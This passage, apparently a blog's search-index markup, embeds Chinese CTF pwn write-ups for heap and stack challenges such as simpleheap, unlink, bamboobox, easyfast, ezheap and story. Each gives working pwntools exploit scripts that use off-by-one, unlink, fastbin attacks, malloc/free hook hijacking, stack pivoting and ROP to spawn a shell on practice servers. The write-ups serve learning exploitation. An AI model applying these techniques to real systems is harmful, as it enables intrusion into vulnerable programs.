
# Unique gadgets found: 14
&lt;/code&gt;&lt;/pre&gt;
">HZNUCTF 2023 preliminary 复现</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/sXttqYc_0/"" data-c="
          &lt;p&gt;64位保护全开，考察off by one以及realloc+offset提高栈地址打one_gadget&lt;br&gt;
one_gadget打通是需要一定条件的，如果没打通就是条件没满足&lt;/p&gt;
&lt;pre&gt;&lt;code&gt;# 0x4526a execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x30, environ)
# constraints:
#   [rsp+0x30] == NULL
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;例如这个one_gadget需要满足&lt;code&gt;[$rsp+0x30]==NULL&lt;/code&gt;，&lt;br&gt;
此题标准菜单增删改显，delete没有uaf，add没有堆溢出，edit有检查，但是edit存在off by one可以溢出一个字节的size，修改后可以利用unsortedbin 泄露地址：&lt;/p&gt;
&lt;pre&gt;&lt;code&gt;add(0x18,b&amp;quot;qqq&amp;quot;) #0
add(0x40,b&amp;quot;www&amp;quot;) #1
add(0x60,b&amp;quot;eee&amp;quot;) #2
add(0x10,b&amp;quot;sss&amp;quot;) #3


payload=cyclic(0x18)+p64(0xc1)
edit(0,payload)


delete(1)
add(0x40,b&amp;quot;wqw&amp;quot;)
show(2)
leak_addr=u64(io.recvuntil(&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;此题直接使用malloc_hook打one_gadget打不通，如图，&lt;code&gt;[$rsp+0x30]&lt;/code&gt;的值不为0&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1680702994337.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
所以&lt;code&gt;malloc-&amp;gt;__malloc_hook-&amp;gt;realloc+offset-&amp;gt;__realloc_hook-&amp;gt;one_gadget&lt;/code&gt;&lt;br&gt;
通过修改realloc的偏移更改栈地址&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1680704260750.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
每少一个push，栈地址提高8&lt;br&gt;
但是这道题+0x4好像不太行，至少得+0xc&lt;br&gt;
exp:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,os=&#39;linux&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])



io=process(&amp;quot;./vn_pwn_simpleHeap&amp;quot;)
# io=remote(&amp;quot;node4.buuoj.cn&amp;quot;,28385)
elf=ELF(&amp;quot;./vn_pwn_simpleHeap&amp;quot;)
libc=ELF(&amp;quot;./libc-2.23.so&amp;quot;)

def add(n,c):
    io.sendlineafter(&amp;quot;choice: &amp;quot;,b&amp;quot;1&amp;quot;)
    io.sendlineafter(&amp;quot;size?&amp;quot;,str(n))
    io.sendafter(&amp;quot;content:&amp;quot;,c)

def edit(n,c):
    io.sendlineafter(&amp;quot;choice: &amp;quot;,b&amp;quot;2&amp;quot;)
    io.sendlineafter(&amp;quot;idx?&amp;quot;,str(n))
    io.sendlineafter(&amp;quot;content:&amp;quot;,c)

def show(n):
    io.sendlineafter(&amp;quot;choice: &amp;quot;,b&amp;quot;3&amp;quot;)
    io.sendlineafter(&amp;quot;idx?&amp;quot;,str(n))

def delete(n):
    io.sendlineafter(&amp;quot;choice: &amp;quot;,b&amp;quot;4&amp;quot;)
    io.sendlineafter(&amp;quot;idx?&amp;quot;,str(n))


add(0x18,b&amp;quot;qqq&amp;quot;) #0
add(0x40,b&amp;quot;www&amp;quot;) #1
add(0x60,b&amp;quot;eee&amp;quot;) #2
add(0x10,b&amp;quot;sss&amp;quot;) #3


payload=cyclic(0x18)+p64(0xc1)
edit(0,payload)


delete(1)
add(0x40,b&amp;quot;wqw&amp;quot;)
show(2)

leak_addr=u64(io.recvuntil(&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))
print(&amp;quot;leak_addr:  &amp;quot;+hex(leak_addr))
libc_addr=leak_addr-0x58-0x3C4B20
malloc_hook=libc_addr+libc.sym[b&amp;quot;__malloc_hook&amp;quot;]
realloc=libc_addr+libc.sym[b&amp;quot;__libc_realloc&amp;quot;]
one_gadget=[0x45216,0x4526a,0xf02a4,0xf1147]
# one_gadget=[0x45226,0x4527a,0xf03a4,0xf1247]
shell=one_gadget[1]+libc_addr

add(0x60,b&amp;quot;wwwee&amp;quot;) #4 2
delete(4)

payload=p64(malloc_hook-0x23)
edit(2,payload) 
add(0x60,b&amp;quot;mmm&amp;quot;) #4


payload=cyclic(0xb)+p64(shell)+p64(realloc+0xc)
add(0x60,payload) #5

gdb.attach(io)
pause()

# add(0x30,b&amp;quot;aaa&amp;quot;)
io.sendlineafter(&amp;quot;choice: &amp;quot;,b&amp;quot;1&amp;quot;)
io.sendlineafter(&amp;quot;size?&amp;quot;,b&amp;quot;1&amp;quot;)

io.interactive()


# 0x45216 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x30, environ)
# constraints:
#   rax == NULL

# 0x4526a execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x30, environ)
# constraints:
#   [rsp+0x30] == NULL

# 0xf02a4 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x50, environ)
# constraints:
#   [rsp+0x50] == NULL

# 0xf1147 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x70, environ)
# constraints:
#   [rsp+0x70] == NULL

&lt;/code&gt;&lt;/pre&gt;
">V&N2020_simpleheap wp</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/J0ICAuGrD/"" data-c="
          &lt;p&gt;一道64位unlink模板练习题，标准菜单，没有uaf，没有堆溢出，但edit没有检查&lt;br&gt;
先放exp：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,os=&#39;linux&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])



# io=process(&amp;quot;./[SUCTF 2018 招新赛]unlink&amp;quot;)
io=remote(&amp;quot;1.14.71.254&amp;quot;,28457)
elf=ELF(&amp;quot;./[SUCTF 2018 招新赛]unlink&amp;quot;)
libc=ELF(&amp;quot;./libc-2.23.so&amp;quot;)

bss_addr=0x6020C0
free_got=elf.got[b&amp;quot;free&amp;quot;]

def add(n):
    io.sendlineafter(b&amp;quot;chooice :\n&amp;quot;,b&amp;quot;1&amp;quot;)
    io.recvuntil(&amp;quot;size : \n&amp;quot;)
    io.sendline(str(n))

def delete(n):
    io.sendlineafter(b&amp;quot;chooice :\n&amp;quot;,b&amp;quot;2&amp;quot;)
    io.recvuntil(&amp;quot;delete\n&amp;quot;)
    io.sendline(str(n))

def show(n):
    io.sendlineafter(b&amp;quot;chooice :\n&amp;quot;,b&amp;quot;3&amp;quot;)
    io.recvuntil(&amp;quot;show\n&amp;quot;)
    io.sendline(str(n))

def edit(n,cc):
    io.sendlineafter(b&amp;quot;chooice :\n&amp;quot;,b&amp;quot;4&amp;quot;)
    io.recvuntil(b&amp;quot;modify :&amp;quot;)
    io.sendline(str(n))
    io.recvuntil(b&amp;quot;content\n&amp;quot;)
    io.send(cc)


add(0x30) #0
add(0x80) #1
add(0x40) #2


fd=bss_addr-0x18
bk=bss_addr-0x10
payload=p64(0)+p64(0x30)+p64(fd)+p64(bk)+cyclic(0x10)
payload+=p64(0x30)+p64(0x90)

edit(0,payload)

# gdb.attach(io)
# pause()

delete(1) # 0&amp;lt;-1 unsorted bin 
edit(0,p64(0)*3+p64(free_got))
show(0)

libc_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))-libc.sym[b&amp;quot;free&amp;quot;]
print(&amp;quot;libc_addr:  &amp;quot;+hex(libc_addr))


sys_addr=libc_addr+libc.sym[b&amp;quot;system&amp;quot;]
edit(0,p64(sys_addr))
edit(2,b&amp;quot;/bin/sh\x00&amp;quot;)
delete(2)

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;此题首先申请3个堆块，前两个堆块构造fake_chunk，然后free掉chunk 1使chunk0和1合并进入unsorted bin，在使用edit将chunk的指针修改为free_got地址，接着show(0)泄露free地址来计算libc基址，最后修改free_got表地址为system地址，edit一块堆块为&amp;quot;/bin/sh\x00&amp;quot;，最后free掉该堆块即可getshell&lt;/p&gt;
">[SUCTF 2018 招新赛]unlink wp</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/DwLogOagh/"" data-c="
          &lt;p&gt;64位标准菜单题，无uaf，开启canary和nx保护，存在堆溢出&lt;br&gt;
此题第一次尝试用fastbin attack打，劫持__malloc_hook打one_gadget&lt;br&gt;
&lt;s&gt;但实践过程中one_gadget出锅，还是放下不完全的exp&lt;/s&gt;其实是fastbin attack写错了，相信细心的你一定能找出我当时的错误：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,os=&#39;linux&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])


io=process(&amp;quot;./bamboobox&amp;quot;)
# io=remote(&amp;quot;node4.buuoj.cn&amp;quot;,29708)
elf=ELF(&amp;quot;./bamboobox&amp;quot;)
libc=ELF(&amp;quot;./libc-2.23.so&amp;quot;)
one_gadget=[0x45216, 0x4526a, 0xf03a4, 0xf1247]


def show():
    io.sendlineafter(&amp;quot;Your choice:&amp;quot;,b&amp;quot;1&amp;quot;)

def add(n,c):
    io.sendlineafter(&amp;quot;Your choice:&amp;quot;,b&amp;quot;2&amp;quot;)
    io.sendlineafter(&amp;quot;name:&amp;quot;,str(n))
    io.sendafter(&amp;quot;item:&amp;quot;,c)

def edit(n,c,cc):
    io.sendlineafter(&amp;quot;Your choice:&amp;quot;,b&amp;quot;3&amp;quot;)
    io.sendlineafter(&amp;quot;item:&amp;quot;,str(n))
    io.sendafter(&amp;quot;name:&amp;quot;,str(c))
    io.sendafter(&amp;quot;item:&amp;quot;,cc)

def delete(n):
    io.sendlineafter(&amp;quot;Your choice:&amp;quot;,b&amp;quot;4&amp;quot;)
    io.sendlineafter(&amp;quot;item:&amp;quot;,str(n))

# add(0x40,b&amp;quot;asd&amp;quot;) #0
add(0x10,b&amp;quot;cqb&amp;quot;) #0
add(0x40,b&amp;quot;opo&amp;quot;) #1
add(0x30,b&amp;quot;unun&amp;quot;) #2
add(0x10,b&amp;quot;iii&amp;quot;) #3

payload=cyclic(0x10)+p64(0)+p64(0x91)
edit(0,len(payload),payload)

delete(1)
add(0x40,b&amp;quot;aaa&amp;quot;) #1
show()
leak_addr=u64(io.recvuntil(&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))
print(&amp;quot;leak_addr:  &amp;quot;+hex(leak_addr))
libc_addr=leak_addr-0x58-0x3C4B20
malloc_hook=libc_addr+libc.sym[b&amp;quot;__malloc_hook&amp;quot;]
free_hook=libc_addr+libc.sym[b&amp;quot;__free_hook&amp;quot;]
print(&amp;quot;libc_addr:  &amp;quot;+hex(libc_addr))
print(&amp;quot;malloc_hook:  &amp;quot;+hex(malloc_hook))
print(&amp;quot;free_hook:  &amp;quot;+hex(free_hook))
shell=libc_addr+one_gadget[0]


gdb.attach(io)
pause()
add(0x30,b&amp;quot;ppp&amp;quot;) #4
add(0x60,b&amp;quot;www&amp;quot;) #5
add(0x40,b&amp;quot;qqq&amp;quot;) #6
delete(5)



payload=cyclic(0x10)+p64(0)+p64(0x71)+p64(malloc_hook-0x23)
edit(3,len(payload),payload)

add(0x60,p64(shell)) #5
add(0x60,cyclic(0x13)+p64(shell)) #fake_chunk
add(0x40,b&amp;quot;aaa&amp;quot;)


io.interactive()


# 0x45226 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x30, environ)
# constraints:
#   rax == NULL

# 0x4527a execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x30, environ)
# constraints:
#   [rsp+0x30] == NULL

# 0xf03a4 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x50, environ)
# constraints:
#   [rsp+0x50] == NULL

# 0xf1247 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x70, environ)
# constraints:
#   [rsp+0x70] == NULL
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;打不通换unlink做法&lt;br&gt;
先放exp：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,os=&#39;linux&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])



io=process(&amp;quot;./bamboobox&amp;quot;)
# io=remote(&amp;quot;node4.buuoj.cn&amp;quot;,27423)
elf=ELF(&amp;quot;./bamboobox&amp;quot;)
libc=ELF(&amp;quot;./libc-2.23.so&amp;quot;)
one_gadget=[0x45216, 0x4526a, 0xf03a4, 0xf1247]
bss_addr=0x6020C8
# pf_got=elf.got[b&amp;quot;printf&amp;quot;]
atoi_got=elf.got[b&amp;quot;atoi&amp;quot;]
free_got=elf.got[b&amp;quot;free&amp;quot;]

def show():
    io.sendlineafter(&amp;quot;Your choice:&amp;quot;,b&amp;quot;1&amp;quot;)

def add(n,c):
    io.sendlineafter(&amp;quot;Your choice:&amp;quot;,b&amp;quot;2&amp;quot;)
    io.sendlineafter(&amp;quot;name:&amp;quot;,str(n))
    io.sendafter(&amp;quot;item:&amp;quot;,c)

def edit(n,c,cc):
    io.sendlineafter(&amp;quot;Your choice:&amp;quot;,b&amp;quot;3&amp;quot;)
    io.sendlineafter(&amp;quot;item:&amp;quot;,str(n))
    io.sendafter(&amp;quot;name:&amp;quot;,str(c))
    io.sendafter(&amp;quot;item:&amp;quot;,cc)

def delete(n):
    io.sendlineafter(&amp;quot;Your choice:&amp;quot;,b&amp;quot;4&amp;quot;)
    io.sendlineafter(&amp;quot;item:&amp;quot;,str(n))

add(0x30,b&amp;quot;aaa&amp;quot;) 
add(0x80,b&amp;quot;qqq&amp;quot;)
add(0x40,b&amp;quot;www&amp;quot;)

payload=p64(0)+p64(0x30)
fd=bss_addr-0x18
bk=bss_addr-0x10
payload+=p64(fd)+p64(bk)
payload+=cyclic(0x10)
payload+=p64(0x30)+p64(0x90)



edit(0,len(payload),payload)

delete(1)


payload=p64(0)*2+p64(0)+p64(atoi_got)
edit(0,len(payload),payload)
gdb.attach(io)
pause()
show()
io.recvuntil(&amp;quot;0 : &amp;quot;)
libc_base=u64(io.recv(6).ljust(8,b&amp;quot;\x00&amp;quot;))-libc.sym[b&amp;quot;atoi&amp;quot;]
print(&amp;quot;libc_base:  &amp;quot;+hex(libc_base))


sys_addr=libc_base+libc.sym[b&amp;quot;system&amp;quot;]
edit(0,8,p64(sys_addr))
io.sendafter(&amp;quot;choice:&amp;quot;,b&amp;quot;/bin/sh\x00&amp;quot;)


io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;首先申请3个堆块，利用edit(0)通过chunk0伪造一个fake_chunk,注意unlink的检查机制，chunk1的size和prev_size（即fake_chunk size）不能错，此外注意chunk1的大小需大于fastbin最大值，方便后来delete(1)时和fake_chunk合并触发unlink操作&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;payload=p64(0)+p64(0x30)
fd=bss_addr-0x18
bk=bss_addr-0x10
payload+=p64(fd)+p64(bk)
payload+=cyclic(0x10)
payload+=p64(0x30)+p64(0x90)

edit(0,len(payload),payload)

delete(1)
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;之后fake_chunk的fd指针指向了chunk指针-0x18处&lt;br&gt;
再次通过edit修改chunk指针处的地址为atoi_got（调用过的函数got地址都可以，不过采用atoi方便最后传参）,方便show()时泄露libc&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;payload=p64(0)*2+p64(0)+p64(atoi_got)
edit(0,len(payload),payload)
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;最后将atoi的got表地址改为system地址，此时调用atoi读入参数时同时调用了system，参数传入system，若传入&amp;quot;sh&amp;quot;则可以getshell&lt;/p&gt;
">hitcontraining_unlink wp</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/xswnbOk4E/"" data-c="
          &lt;p&gt;64位开启canary和nx保护，标准菜单配置，存在uaf漏洞，且edit时不检查当前chunk是否为空&lt;br&gt;
最开始思路利用double free改任意地址写，但是add有限制，下标不超过3，最多创建4个chunk；&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1680084324971.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
只好利用uaf漏洞，先创建chunk0释放后edit修改fd指针，在分配两次chunk到fd指针指向栈上的fake_chunk，此时edit(2)即可更改该fake_chunk处的内容&lt;br&gt;
将0x608090处的1改为0即可getshell&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1680085251262.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,os=&#39;linux&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

io=process(&amp;quot;./[WUSTCTF 2020]easyfast&amp;quot;)
# io=remote(&amp;quot;43.143.7.127&amp;quot;,28201)
elf=ELF(&amp;quot;./[WUSTCTF 2020]easyfast&amp;quot;)
libc=ELF(&amp;quot;./libc-2.23.so&amp;quot;)

shell=0x4008ab
key_ptr=0x602080

def alloc(n):
    io.sendlineafter(b&amp;quot;choice&amp;gt;\n&amp;quot;,b&amp;quot;1&amp;quot;)
    io.sendlineafter(b&amp;quot;size&amp;gt;\n&amp;quot;,str(n))

def delete(n):
    io.sendlineafter(b&amp;quot;choice&amp;gt;\n&amp;quot;,b&amp;quot;2&amp;quot;)
    io.sendlineafter(b&amp;quot;index&amp;gt;\n&amp;quot;, str(n))

def edit(n,c,cc):
    io.sendlineafter(b&amp;quot;choice&amp;gt;\n&amp;quot;,b&amp;quot;3&amp;quot;)
    io.sendlineafter(b&amp;quot;index&amp;gt;\n&amp;quot;, str(n))
    io.send(cc)

def shell():
    io.sendlineafter(b&amp;quot;choice&amp;gt;\n&amp;quot;,b&amp;quot;4&amp;quot;)


alloc(0x40) #0
delete(0)
payload=p64(key_ptr)

gdb.attach(io)
pause()

edit(0,len(payload),payload)
alloc(0x40) #1
alloc(0x40) #2
payload=p64(0)
edit(2,len(payload),p64(0))


# alloc(0x40) #0
# alloc(0x40) #1
# delete(0)
# delete(1) #main_arena-&amp;gt;0-&amp;gt;1-&amp;gt;0
# delete(0)

# gdb.attach(io)
# pause()

# alloc(0x40) #2
# alloc(0x40) #3

# payload=p64(key_ptr)
# edit(1,len(payload),payload)

# alloc(0x40) #4
# alloc(0x40) #5

shell()
# delete(1)
# alloc(1)

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
">[WUSTCTF 2020]easyfast wp</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/C4txIB5QN/"" data-c="
          &lt;p&gt;64位堆溢出题目，保护全开，本题用到chunk extend以及__free_hook劫持&lt;br&gt;
menu存在4个函数，其中add函数中一次malloc两个堆块&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1680002145102.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
第一个堆块是description，第二个堆块才是real content存放处&lt;br&gt;
而本体堆块结构体中存放puts的实际地址，可以以此泄露地址计算libc基址&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1680002246302.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
下面是exp：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,os=&#39;linux&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])


io=process(&amp;quot;./ezheap&amp;quot;)
# io=remote(&amp;quot;43.143.7.127&amp;quot;,28232)
elf=ELF(&amp;quot;./ezheap&amp;quot;)
libc=ELF(&amp;quot;./libc-2.23.so&amp;quot;)


def add(n,s,c,cc):
    io.recvuntil(&amp;quot;Choice: \n&amp;quot;)
    io.send(b&amp;quot;1&amp;quot;)
    io.recvuntil(&amp;quot;Input your idx:\n&amp;quot;)
    io.send(str(n))
    io.recvuntil(b&amp;quot;Size:\n&amp;quot;)
    io.send(str(s))
    io.recvuntil(b&amp;quot;Name: \n&amp;quot;)
    io.send(c)
    io.recvuntil(b&amp;quot;Content:\n&amp;quot;)
    io.send(cc)

def delete(n):
    io.recvuntil(&amp;quot;Choice: \n&amp;quot;)
    io.send(b&amp;quot;2&amp;quot;)
    io.recvuntil(&amp;quot;Input your idx:\n&amp;quot;)
    io.send(str(n))

def show(n):
    io.recvuntil(&amp;quot;Choice: \n&amp;quot;)
    io.send(b&amp;quot;3&amp;quot;)
    io.recvuntil(&amp;quot;Input your idx:\n&amp;quot;)
    io.send(str(n))

def edit(n,s,c):
    io.recvuntil(&amp;quot;Choice: \n&amp;quot;)
    io.send(b&amp;quot;4&amp;quot;)
    io.recvuntil(&amp;quot;Input your idx:\n&amp;quot;)
    io.send(str(n))
    io.recvuntil(b&amp;quot;Size:\n&amp;quot;)
    io.send(str(s))
    io.send(c)

add(0,0x40,b&amp;quot;asd&amp;quot;,b&amp;quot;asd&amp;quot;) #0
add(1,0x40,b&amp;quot;asd&amp;quot;,b&amp;quot;asd&amp;quot;) #1
# add(2,0x40,b&amp;quot;asd&amp;quot;,b&amp;quot;asd&amp;quot;)

gdb.attach(io)
pause()

edit(0,0x70,cyclic(0x70))  #0x70bytes到puts的内存地址

show(0) #overlapped chunk 0

leak_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))-libc.sym[b&amp;quot;puts&amp;quot;]

print(&amp;quot;leak_addr:  &amp;quot;+hex(leak_addr))

sys_addr=leak_addr+libc.sym[b&amp;quot;system&amp;quot;]
malloc_hook=leak_addr+libc.sym[b&amp;quot;__malloc_hook&amp;quot;]
free_hook=leak_addr+libc.sym[b&amp;quot;__free_hook&amp;quot;]

payload=cyclic(0x40)+p64(0)+p64(0x31)+p64(0)*2+p64(free_hook-8)
edit(0,len(payload),payload)
payload=b&amp;quot;/bin/sh\x00&amp;quot;+p64(sys_addr)
edit(1,len(payload),payload)
delete(1)

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;先分配两块符合fastbin大小的堆块，通过edit函数堆溢出至puts地址处&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;add(0,0x40,b&amp;quot;asd&amp;quot;,b&amp;quot;asd&amp;quot;) #0
add(1,0x40,b&amp;quot;asd&amp;quot;,b&amp;quot;asd&amp;quot;) #1
edit(0,0x70,cyclic(0x70)) 
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;&lt;img src=&#34;https://oraclepi.tech/post-images/1680002436746.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
获取libc后考虑劫持__free_hook到system函数处&lt;br&gt;
于是再次使用堆溢出将之前申请的堆块1的description块处的偏移为0x10处地址覆盖为(&amp;amp;__free_hook-0x8)，将description末尾（即偏移为0x18处）标志位赋值为1，以便能够被free掉，如下判断&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1680002947889.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
之后edit(1)时可以直接从此处开始覆盖，并且&amp;amp;__free_hook-0x8处覆盖为&lt;code&gt;/bin/sh\x00&lt;/code&gt;，&amp;amp;__free_hook处覆盖为system地址，最后free(1)时便可以getshell&lt;/p&gt;
">[HNCTF 2022 WEEK4]ezheap wp</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/xiJWhqm91/"" data-c="
          &lt;h4 id=&#34;shellcode&#34;&gt;shellcode&lt;/h4&gt;
&lt;p&gt;64位shellcode题目&lt;br&gt;
使用read读入，并用strncpy将读入数据复制到bss段上一处偏移处，随后执行该bss地址加上100以内随机数的偏移的地址处指令(此题随机数无效，可以直接执行bss偏移处)&lt;br&gt;
exp：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,os=&#39;linux&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])


while True:
    try:
        # io=process(&amp;quot;./pwn&amp;quot;)
        io=remote(&amp;quot;node.yuzhian.com.cn&amp;quot;,33905)
        io.recvuntil(b&amp;quot;5 min!\n&amp;quot;)
        shellcode=asm(shellcraft.sh())
        payload=cyclic(84)+shellcode.ljust(36,b&amp;quot;a&amp;quot;)+p64(0x4040d4)
        # gdb.attach(io)
        # pause()

        io.send(payload)

        io.interactive()

    except:
        io.close()
        continue
        
        

# pwn部分题目的临时静态平台
# ctf.comentropy.cn
# comentropy.cn
# 8301 8302 8303 8304
&lt;/code&gt;&lt;/pre&gt;
&lt;h4 id=&#34;story&#34;&gt;story&lt;/h4&gt;
&lt;p&gt;64位栈迁移&lt;br&gt;
menu存在4个函数，前三个函数向bss段分别写入8bytes&lt;br&gt;
第四个函数在前三个函数都被调用后执行，通过read()读入0x20bytes&lt;br&gt;
前三次随便读入，此题可以通过第四次函数执行时进行两次栈迁移之后劫持rsp寄存器然后构建ROP链泄露libc返回构造或者one_gadget求解&lt;br&gt;
栈迁移后由于read长度限制0x20，所以需要小心构建ROP链&lt;br&gt;
另外注意一点，此题需留意&lt;a href=&#34;http://blog.binpang.me/2019/07/12/stack-alignment/&#34;&gt;十六字节对齐&lt;/a&gt;的问题，如果最后卡住了不妨修改一下bss的初始地址（卡了2h的锅&lt;/p&gt;
&lt;p&gt;exp：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,os=&#39;linux&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])


# io=process(&amp;quot;./story&amp;quot;)
io=remote(&amp;quot;node.yuzhian.com.cn&amp;quot;,35198)
elf=ELF(&amp;quot;./story&amp;quot;)
libc=ELF(&amp;quot;./libc.so.6&amp;quot;)

puts_got=elf.got[b&amp;quot;puts&amp;quot;]
puts_plt=elf.plt[b&amp;quot;puts&amp;quot;]
heart=0x40136f
ret=0x40101a
bss_addr=0x4050A8+0x700
pop_rdi_ret=0x401573
read_text=0x401387
leave_ret=0x40139e
one_gadget=[0xe3afe,0xe3b01,0xe3b04]

io.recvuntil(b&amp;quot;&amp;gt; \n&amp;quot;)
io.sendline(b&amp;quot;1&amp;quot;)
io.recvuntil(b&amp;quot;comment?\n&amp;quot;)
# payload=p64(read_text)
io.sendline(b&amp;quot;asd&amp;quot;)

io.recvuntil(b&amp;quot;&amp;gt; \n&amp;quot;)
io.sendline(b&amp;quot;2&amp;quot;)
io.recvuntil(b&amp;quot;corment?\n&amp;quot;)
io.sendline(b&amp;quot;asd&amp;quot;)

io.recvuntil(b&amp;quot;&amp;gt; \n&amp;quot;)
io.sendline(b&amp;quot;3&amp;quot;)
io.recvuntil(b&amp;quot;corMenT?\n&amp;quot;)
io.sendline(b&amp;quot;asd&amp;quot;)

io.recvuntil(b&amp;quot;&amp;gt; \n&amp;quot;)
io.sendline(b&amp;quot;4&amp;quot;)
io.recvuntil(b&amp;quot;heart...\n&amp;quot;)




payload=cyclic(0xA)+p64(bss_addr)+p64(read_text)
payload=payload.ljust(0x20,b&amp;quot;a&amp;quot;)
io.send(payload)

payload=cyclic(0xA)+p64(bss_addr+0xA+0x8)+p64(read_text)
payload=payload.ljust(0x20,b&amp;quot;a&amp;quot;)
io.send(payload)



payload=p64(pop_rdi_ret)+p64(puts_got)+p64(puts_plt)+p64(heart)
io.send(payload)

libc_base=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))-0x084420
sys_addr=libc_base+0x052290
str_bin_sh=libc_base+0x1b45bd
print(&amp;quot;libc_base:  &amp;quot;+hex(libc_base))

shell=one_gadget[0]+libc_base
print(&amp;quot;shell:  &amp;quot;+hex(shell))


# gdb.attach(io)
# pause()

# payload=cyclic(0x12)+p64(shell)
# # payload=payload.ljust(0x20,b&amp;quot;a&amp;quot;)
# io.send(payload)

io.recvuntil(b&amp;quot;heart...\n&amp;quot;)

payload=cyclic(0xA)+p64(bss_addr+0x200)+p64(read_text)
payload=payload.ljust(0x20,b&amp;quot;a&amp;quot;)
io.send(payload)

payload=cyclic(0xA)+p64(bss_addr+0xA+0x200)+p64(read_text)
payload=payload.ljust(0x20,b&amp;quot;a&amp;quot;)
io.send(payload)



payload=p64(0xdeadbeef)+p64(pop_rdi_ret)+p64(str_bin_sh)+p64(sys_addr)
io.send(payload)


io.interactive()


# Gadgets information
# ============================================================
# 0x000000000040139e : leave ; ret
